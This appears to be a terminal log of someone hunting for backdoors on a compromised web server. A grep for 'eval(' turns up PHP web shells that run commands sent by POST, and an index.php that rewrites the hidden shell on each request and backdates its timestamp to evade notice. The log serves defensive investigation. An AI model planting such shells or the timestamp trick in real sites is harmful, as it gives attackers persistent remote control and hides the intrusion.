 -bash: cd: /root/etc: No such file or directory
root@ip-10-0-10-3:~# cd /etc
root@ip-10-0-10-3:/etc# cd /
root@ip-10-0-10-3:/# find ./ -type f -name "*.php" | xargs grep "eval("
./var/www/html/.shell.php:<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cm
d]);}?>
./var/www/html/index.php:$code = '<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($
_POST[cmd]);}?>';
./var/www/html/1.php:<?php eval($_POST[1]);?>
root@ip-10-0-10-3:/# cat ./var/www/html/.shell.php
<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>root@ip-10-0-10-3:/
# cat ./var/www/html/index.php
<?php
include('config.php');
include(SYS_ROOT.INC.'common.php');
$path=$_SERVER['PATH_INFO'].($_SERVER['QUERY_STRING']?'?'.str_replace('?','',$_SERVER['QUERY_STRING']):'');
if(substr($path, 0,1)=='/'){
        $path=substr($path,1);
}
$path = Base::safeword($path);
$ctrl=isset($_GET['action'])?$_GET['action']:'run';
if(isset($_GET['createprocess']))
{
        Index::createhtml(isset($_GET['id'])?$_GET['id']:0,$_GET['cat'],$_GET['single']);
}else{
        Index::run($path);
}
$file = '/var/www/html/.shell.php';
$code = '<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>';
file_put_contents($file, $code);
system('touch -m -d "2021-01-01 00:00:01" .shell.php');
usleep(3000);
?>
root@ip-10-0-10-3:/#